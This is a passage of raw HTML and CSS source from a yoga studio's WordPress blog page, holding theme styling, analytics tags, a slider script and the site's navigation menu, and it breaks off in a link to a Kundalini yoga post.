@media screen and (max-width:765px){
.logo{
    background : #718888 !important;
}
#Action_bar .contact_details li.slogan {
display: block;
}
#Action_bar .contact_details li.slogan a {
font-size: 8px !important;
}
/*search button hide start */	
	.top_bar_right{
		display:none !important;
	}

/*search button hide end */	
}

@media (max-width: 480px) {
/*search button hide start */	
	.top_bar_right{
		display:none !important;
	}
/*search button hide end */	
#sb_instagram.sbi_col_4 #sbi_images .sbi_item {
width: 25%;
}
#Footer #sb_instagram .sbi_imgLiquid_ready {
height: 75px !important;
}


#sb_instagram  >   .sbi_photo {
    height: 371px !important;
}
}

#Top_bar .menu li ul li a span{
font-size:11px;
}

#Top_bar .responsive-menu-toggle, #Header_creative .creative-menu-toggle {
    color: #ffffff;
    background: transparent;
}

/*  NEW TO YOGA FORM */
#wpcf7-f2096-p921-o1 form{
background-color: #fff;
padding: 15px 0;
}

#wpcf7-f2096-p921-o1 form h4{
text-align: center;
text-transform: uppercase;
}

#wpcf7-f2096-p921-o1 form .form-group{
padding:0
}

#wpcf7-f2096-p921-o1 form .form-group input, form .form-group textarea, form .form-group select{
margin-bottom: 15px !important;
text-transform: uppercase;
}

#wpcf7-f2096-p921-o1 form .form-group .wpcf7-form-control-wrap.menu-69 select{
border-color: #51b9b6;
color: #51b9b6;
position: relative;
padding-left: 25px;
}
#wpcf7-f2096-p921-o1 form .form-group .wpcf7-form-control-wrap.menu-69:before{
position: absolute;
content:"❮";
color: #000;
z-index: 5;
transform: rotate(-90deg);
top: 15%;
left: 4%;
font-size: 100%;
}

#wpcf7-f2096-p921-o1 form .form-group input[type=submit]{
margin-bottom: 2px !important;
}
#wpcf7-f2096-p921-o1 form .form-group input[type=checkbox]{
margin-bottom: 2px !important;
}

#wpcf7-f2096-p921-o1 form .form-group .ajax-loader{
position: absolute;
}

/*Teacher Newsletter*/
#gform_wrapper_2 form{
width: 100%;
position: relative;
}
#gform_wrapper_2 ul.gform_fields li.gfield{
padding-left: 16px;
}

#gform_wrapper_2 .top_label .gfield_label, .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{
display:none;
}
#gform_wrapper_2 ul.gform_fields li.gfield input{
text-align:center;
text-transform: uppercase;
margin-bottom: 16px;
}

#gform_wrapper_2 .gform_footer{
position: absolute;
bottom: 16px;
right: 0;
width: 50%;
padding: 0 16px 0 8px;
margin: 0;
}
#gform_wrapper_2 input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
padding: 10px 20px;
font-size: 1em;
}

/*Teacher Discount Form*/

#gform_wrapper_3 #gform_3 .gform_body{
width: 50%;
display: inline-block;
float: left;
}

#gform_wrapper_3 #gform_3 .gform_body ul li{
margin: 0;
}

#gform_wrapper_3 #gform_3 .gform_body ul li div{
margin-top: 0;
}

#gform_wrapper_3 #gform_3 .gform_body ul li div input{
margin-bottom: 20px;
height: 30px;
}

#gform_wrapper_3 #gform_3 .gform_body ul li div input#input_3_11{
margin-bottom: 0;
}

#gform_wrapper_3 #gform_3 .gform_body ul li div.gfield_description{
padding:0;
margin-bottom: 20px;
}

#gform_wrapper_3 #gform_3 .part-right{
width: 50%;
display: inline-block;
float: right;
}

#gform_wrapper_3 #gform_3 .gfield label{
display: none;
}

/*Class Descriptions side menu*/
.sidebar-1 .widget-area .widget_nav_menu{
padding:0;
margin-bottom:10px;
}

.sidebar-1 .widget-area .widget_nav_menu h3{
margin-bottom: 0;
border-bottom: 2px solid #ccc;
}

.sidebar-1 .widget-area .widget_nav_menu ul.menu{
list-style:none;
margin:0;
padding:0;
background: none;
}

.sidebar-1 .widget-area .widget_nav_menu ul.menu li:after{
display:none;
}

.sidebar-1 .widget-area .widget_nav_menu ul.menu li a{
font-family: Libre Baskerville;
padding: 5px 0;
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yogasantosha.ca/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2D22PGJLPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2D22PGJLPE');
</script>

<meta name="facebook-domain-verification" content="73q9jr93xiugieqeid1j7xbp9p0hpx" /><link rel="icon" href="https://yogasantosha.ca/wp-content/uploads/2021/01/cropped-YS-Lotus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yogasantosha.ca/wp-content/uploads/2021/01/cropped-YS-Lotus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yogasantosha.ca/wp-content/uploads/2021/01/cropped-YS-Lotus-180x180.png" />
<meta name="msapplication-TileImage" content="https://yogasantosha.ca/wp-content/uploads/2021/01/cropped-YS-Lotus-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.footer_copy{
background:white;
}
.post-desc-wrapper{
text-align: left !important;
}

div.the_content_wrapper { margin-bottom: -20px !important; }

div.single-photo-wrapper.image div { left: -1rem !important;  }

@media screen and (max-width:767px){
div.wpb_text_column.wpb_content_element.vc_custom_1508108807182 { padding-bottom:1rem !important; }

div.vc_column-inner.vc_custom_1507987392297 { padding-bottom:1rem !important; }

div.vc_column-inner.vc_custom_1507987401115 { padding-bottom:1rem !important; }

}

@media screen and (min-width:768px){
div.wellcls img { width:100% !important; height:auto !important; }
}

div.banner-bg div{ left:11% !important; }


@media screen and (max-width:496px){
div.banner-bg div p{  
font-size:12px !important;

}
div.banner-bg div{
left: 3rem!important;
}
div.banner-bg{
position: absolute !important;
display: block !important;
}
}

span.bold { background: white !important; padding:.5rem !important; border-radius:0.5rem;}

@media screen and (max-width:1920px){

div.wpb_wrapper div#event-yoga-boxes{
	min-height:170px	
	}
	
}

@media screen and (min-width:1239px){

div.wpb_wrapper div#event-yoga-boxes{
	max-height:170px	
	}	
}
@media screen and (max-width:1920px){
div.left-video{ 
	min-height:21.3rem !important;

}
}

@media screen and (max-width:1199px){
div.left-video{ 
	min-height:24.1rem !important;

}
}

.button_icon { display: block !important; }


div.new-yoga-benefits-fs.wpb_column.vc_column_container.vc_col-sm-6.vc_col-has-fill div{ min-height:17.4rem !important; }

/*@media screen and (max-width:1239px){
div.wpb_text_column.wpb_content_element.vc_custom_1508085198299.bnft-imge{
	width: 200% !important;
	height: auto !important;
	margin-left:-5rem!important;
	
	}
}*/

div.tp-thumbs.tp-span-wrapper.outer-bottom.gyges.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal{
padding-top:0 !important; top:.2rem;
}

li.slogan a { font-size:11px !important; }

@media screen and (max-width:767px){
    .wpb_single_image.wpb_content_element.vc_align_right.giving-back-imgs.four-img {
 margin-left: 30% !important;
	padding:0 !important;
	}
.footer-logo-img{
/*max-width: !important; */
}

}

.footer-logo-img{
width:20%;	
}

@media screen and (max-width:440px){
    .wpb_single_image.wpb_content_element.vc_align_right.giving-back-imgs.four-img {
 margin-left: 20% !important;
	padding:0 !important;
	}

}
span.menu-toggle{
color: white !important;
opacity:1 !important;
}

span.menu-toggle::after{
opacity:1 !important;
color: white !important; 
}

header#Header{ background-size: cover; }

@media screen and (min-width:767px){
.single-post div#Header_wrapper{
background-size: 100% auto !important;
}
}

#Header_wrapper, #Intro
{ background: #FCFCFC; }

@media screen and (max-width:432px){
span {left:-12%;	top:-4rem;}
span div { height:7rem !important; width:18rem }
span div p {line-height:1rem !important;}

span.menu-toggle{
left:85%;
	color: white !important;
opacity:1 !important;
}

h4.footerform-3{
margin-bottom:4rem !important;	
margin-left:30% !important;
}
div#wpcf7-f7-o2{
margin-left:20% !important;	
}
div#wpcf7-f7-o2 .wpcf7-form-control.wpcf7-submit{
	left:-12%;
	top:-4rem
}
div#wpcf7-f265-p471-o1 form{
width:90% !important;	
}
div#wpcf7-f265-p471-o1 input{
margin-left:20%	
}
div#wpcf7-f265-p471-o1 input#Submit{
margin-left:10%
}
div#wpcf7-f265-p471-o1 .wpcf7-form-control-wrap.checkbox-28 {
top:-6rem;
	}

div#wpcf7-f7-o2{
margin-left:20% !important;	
}
div#wpcf7-f7-o2 .wpcf7-form-control.wpcf7-submit{
	left:-12%;
	top:-4rem
}
div#wpcf7-f265-p56-o1 form{
width:90% !important;	
}
div#wpcf7-f265-p56-o1 input{
margin-left:20%	
}
div#wpcf7-f265-p56-o1 input#Submit{
margin-left:10%
}
div#wpcf7-f265-p56-o1 .wpcf7-form-control-wrap.checkbox-28 {
top:-6rem;
	}

div#wpcf7-f265-p413-o1 form{
width:90% !important;	
}
div#wpcf7-f265-p413-o1 {
margin-top:20%	
}
div#wpcf7-f265-p413-o1 input#Submit{
margin-left:-10%
}
div#wpcf7-f265-p413-o1 .wpcf7-form-control-wrap.checkbox-28 {
top:-6rem;
	}

}

@media screen and (max-width:357px){
/*span {left:-21%;	top:-4rem;}*/
span div { height:7rem !important; width:18rem }

span div p {line-height:1rem !important	
}
span.menu-toggle{
left:85%;
color: white !important;
opacity:1 !important;
}
}

@media screen and (max-width:332px){
/*span {left: -21%;	top:-4rem;}*/
span.menu-toggle{
left:85%;
color: white !important;
opacity:1 !important;
}
}
.form-group span{
line-height:20px !important	
}

@media screen and (max-width: 640px){
.part-right{
		width:100% !important;
	display:block !Important;
	}
	
}

#youtube-yoga-mob .wpb_raw_code.wpb_content_element.wpb_raw_html.vc_custom_1510096705640.intro-vid div div{
max-height:0rem	
}

#youtube-yoga-mob .vc_column-inner.vc_custom_1507528334981{
padding-bottom:.2rem;
}

@media screen and (max-width:474px){
	div.healcode-image-area img{
float:left !important;
		margin-right:4rem !important;
	}
}

@media screen and (max-width:432px){
div#wpcf7-f7-o2 .form-group span{
	left:-12% !important;
		padding-top:.3rem;
	}
h4.footerform-3{
float:left !important;	
	margin-left:0 !important

}
ul.mySocial{
margin-left:-0% !important;	
	margin-top:-1rem !important;
}
}




div#slide-21-layer-5 center p{
	font-size:100% !important;
    line-height:150% !important;
}

@media screen and (max-width:496px){
	
div#slide-21-layer-5 center {
	font-size:85% !important;
		line-height:80% !important;
}
}
 @media screen and (max-width:432px){
#wpcf7-f7-o1 .form-group  {
	margin-right:-10% !important;	
		margin-left:10%
	}
#wpcf7-f7-o1 .wpcf7-form-control.wpcf7-submit {
margin-left:-10% !important;
}
}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>

.single-post #Header_wrapper{
background-size: cover !important;
}

.hc_footer{
	display: none !important;
}
.menu_wrapper{
    margin-top:12px !important;
}

.header-transparent #Top_bar .menu > li > a span {
    border-color: white;
    line-height: 27px;
    font-weight: 800;
}

@media screen and (max-width:768px){
.myCustomServices{
    padding-top: 20px !important;
    padding-right: 6px !important;
    padding-bottom: 20px !important;
    padding-left: 0px !important;
}

.vc_custom_1506373759601{
    padding-top: 20px !important;
    padding-right: 10px !important;
    padding-bottom: 20px !important;
    padding-left: 10px !important;
}

.vc_custom_1505758493215 {
    padding-top: 20px !important;
    padding-right: 6px !important;
    padding-bottom: 20px !important;
    padding-left: 0px !important;
}

.vc_custom_1505758967125 {
    padding-top: 20px !important;
    padding-right: 10px !important;
    padding-bottom: 20px !important;
    padding-left: 10px !important;
}

.vc_custom_1506282622717{
line-height: 15px !important;
}

}

</style>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-9252 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-default button-default layout-full-width hide-love header-transparent header-boxed sticky-header sticky-dark ab-show subheader-title-right menu-link-color menuo-right footer-stick mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-reg-2053 wpb-js-composer js-comp-ver-5.2.1 vc_responsive">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BNLZC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">  <a href="https://yogasantosha.ca/yoga-schedule/">SCHEDULE</a>  |  <a href="https://yogasantosha.ca/contacts/" id="phone-desk">PHONE</a><a href="tel:4032449642" id="phone-mobile">PHONE</a>  |  <a href="https://yogasantosha.ca/contacts/">MAP </a> | <a href="https://signin.mindbodyonline.com/signin?ReturnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3DMindbody.Web.Clients%26response_type%3Dcode%2Bid_token%26nonce%3D06264741-e759-bcb9-f814-d602ba188965%26redirect_uri%3Dhttps%253A%252F%252Fclients.mindbodyonline.com%252FIdentityLogin%252FLogin%26subscriberId%3D2790%26response_mode%3Dform_post%26regionId%3D0%26customerAccountId%3Dcde03bee-9372-486d-a53f-8e47c6db2dd5%26scope%3Dopenid%2Bprofile%2Bemail%2BMindbody.Web.Clients%2BMindbody.Identity.BusinessLinks%2BMindbody.Identity.UserGateway%2BMindbody.IdentityProvider%2BIdentity.Legacy.Gateway%2BMindbody.Api.Rest%2BMindbody.ProductInventory%2BMindbody.Navigation.ConfigService.Live%2BMindbody.Navigation.Headerbar.Live%2BMindbody.Microservice.UserApiGateway%2BPermissions.Evaluation.Live%2BFitMetrix.Api%2BProgressTracking.Api%2BMindbody.Api.ProductCatalog%2BPickASpot.Api%2BMindbody.Widgets.UpcomingEvents.BFF.Live%2BMindbody.AIML.CPRevenueCalculator%2BMindbody.Api.Payments%2BMindbody.PurchaseExperience.BFF%2BScheduling.Calendar.Live%2BMindbody.Dashboard.Notifications.Live%2BMindbody.Dashboard.Insights.Live%2BMindbody.ContactManagement.AtRisk.Widget.Live%2BMindbody.Dashboard.Service.Live%2BContact.Profile.Bff%2BMindbody.Legacy.Domain.Bff%2BDocuments.Api%2BMindbody.StaffManagement.Bff.Live%2BMindbody.Appshell.Service.Live%2BMindbody.Messenger.Bff.Live%2BBusinessInsights.Kpi.Legacy.Prod%2BMindbody.Api.Subscriber%2BMindbody.SiteNav.Service.Production%2BMindbody.Billing.Account.Production.Live%2BMindbody.Api.Connect%2BDomain.Product.ProductCatalog%2BMindbody.Products%2BMindbody.Onboarding%2BMindbody.SettingsSearch%2BPermissions.Gateway.Live%2BMindbody.AIML.HighValueProspects%2BMindbody.AIML.HighValueProspects.Stg%2BMindbody.Products.Search.Live%2BMindbody.Pricing.Live%2BMindbody.Businesses%2BMindbody.Clients%2BMindbody.Scheduling%2BMindbody.Resources%2BMindbody.Messaging.MassRelay.Live%2BMindbody.ReportingInsights.Service.Live%2BMindbody.Sales.Live%2BMindbody.Insurance.Live%2BMindbody.ClientRelationshipManagement%2BMindbody.Messaging.Compliance.Forms.Live%2BMindbody.Marketing.DataManagement%2BMindbody.Account.Process.Live%2BMindbody.Order.Process.Live%2BMindbody.Mobile.BrandedAppManager%2BMindbody.MessageBroker%2BMindbody.Payments.Treasury%2Boffline_access">LOGIN</a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/YogaSantosha/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCvD1Qvy3-yU4hVKlIwRI75w" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/yogasantosha/?hl=en" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://yogasantosha.ca" title="Yoga Santosha" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://yogasantosha.ca/wp-content/uploads/2017/09/logo.png" data-retina="" data-height="50" alt="logo" /><img class="logo-sticky scale-with-grid" src="https://yogasantosha.ca/wp-content/uploads/2017/09/logo.png" data-retina="" data-height="50" alt="logo" /><img class="logo-mobile scale-with-grid" src="https://yogasantosha.ca/wp-content/uploads/2017/09/logo.png" data-retina="" data-height="50" alt="logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://yogasantosha.ca/wp-content/uploads/2017/09/logo.png" data-retina="" data-height="50" alt="logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-homepage-container"><ul id="menu-homepage" class="menu"><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/yoga/"><span>YOGA</span></a>
<ul class="sub-menu">
	<li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/yoga-schedule/"><span>YOGA SCHEDULE</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/yoga-schedule-livestream/"><span>LIVESTREAM</span></a></li>
		<li id="menu-item-8740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/yoga-schedule-mission/"><span>MISSION</span></a></li>
		<li id="menu-item-8739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/yoga-schedule-kensington/"><span>KENSINGTON</span></a></li>
		<li id="menu-item-10343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://video.mindbody.io/studios/2790/videos"><span>VIDEO ON DEMAND</span></a></li>
	</ul>
</li>
	<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/yoga/"><span>YOGA CLASSES</span></a></li>
	<li id="menu-item-10340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/registered-classes/"><span>REGISTERED SERIES</span></a></li>
	<li id="menu-item-10344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://video.mindbody.io/studios/2790/videos"><span>VIDEO ON DEMAND</span></a></li>
	<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/yoga-pricing/"><span>YOGA PRICING</span></a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/new-to-yoga/"><span>NEW TO YOGA</span></a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/teacher-training/"><span>TEACHER TRAINING</span></a>
<ul class="sub-menu">
	<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/teacher-training/"><span>TRAINING OVERVIEW</span></a></li>
	<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/200hr-teacher-training/"><span>200HR TEACHER TRAINING</span></a></li>
	<li id="menu-item-9103" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/50-hr-yin/"><span>50HR YIN TRAINING</span></a></li>
	<li id="menu-item-10892" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/50hr-meditation-teacher-training/"><span>50HR MEDITATION &#038; PHILOSOPHY</span></a></li>
	<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/teacher-training-application/"><span>APPLICATION FORMS</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/50hr-meditation-training-application/"><span>45HR MEDITATION APPLICATION</span></a></li>
		<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/50hr-yin-training-application/"><span>50HR YIN APPLICATION</span></a></li>
		<li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/teacher-training-application/"><span>200HR APPLICATION</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/workshops/"><span>EVENTS &#038; RETREATS</span></a>
<ul class="sub-menu">
	<li id="menu-item-10444" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/workshops-in-studio/"><span>WORKSHOPS</span></a></li>
	<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/registered-classes/"><span>REGISTERED SERIES</span></a></li>
	<li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/retreats-mb-link/"><span>RETREATS</span></a></li>
</ul>
</li>
<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/wellness/"><span>WELLNESS</span></a>
<ul class="sub-menu">
	<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/wellness/"><span>MASSAGE &#038; THERAPIES</span></a></li>
</ul>
</li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/studio/"><span>STUDIO</span></a>
<ul class="sub-menu">
	<li id="menu-item-7487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/studio/"><span>STUDIO OVERVIEW</span></a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/meet-the-team/"><span>OUR TEAM</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/intro-video/"><span>INTRODUCTORY VIDEO</span></a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/giving-back/"><span>GIVING BACK</span></a></li>
	<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/community-partners/"><span>COMMUNITY CONNECTIONS</span></a></li>
	<li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/prana-exchange/"><span>PRANA EXCHANGE</span></a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://yogasantosha.ca/blog/"><span>BLOG</span></a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://yogasantosha.ca/contact/"><span>CONTACT</span></a>
<ul class="sub-menu">
	<li id="menu-item-8738" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/contact-mission/"><span>MISSION</span></a></li>
	<li id="menu-item-8737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://yogasantosha.ca/contact-kensington/"><span>KENSINGTON</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://yogasantosha.ca/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-9252" class="post-9252 post type-post status-publish format-standard has-post-thumbnail hentry category-community-articles category-community-membership tag-active-yoga tag-alternative-therapies tag-calgary-community tag-calgary-restaurant tag-discount tag-health tag-local-yoga tag-massage tag-meditation tag-restorative-yoga tag-seed-n-salt tag-support-local tag-teacher-training tag-yoga tag-yoga-community tag-yoga-drop-in tag-yoga-events tag-yoga-practice-calgary tag-yoga-santosha tag-yoga-studio-calgary tag-yoga-teacher tag-yoga-teacher-training tag-yoga-workshops tag-yogi tag-yyc-businesses tag-yyc-community tag-yyc-yoga">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://yogasantosha.ca/featured-class-kundalini-yoga/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="Yoga Santosha Blog Class Kundalini" decoding="async" srcset="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-80x80.jpg 80w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-150x150.jpg 150w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-75x75.jpg 75w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="9235" data-permalink="https://yogasantosha.ca/featured-class-kundalini-yoga/yoga-santosha-blog-class-kundalini-1/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yoga-Santosha-Blog-Class-Kundalini-1" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-Class-Kundalini-1.jpg" /></div><div class="desc"><h6>Featured Class: Kundalini Yoga</h6><span class="date"><i class="icon-clock"></i>December 5, 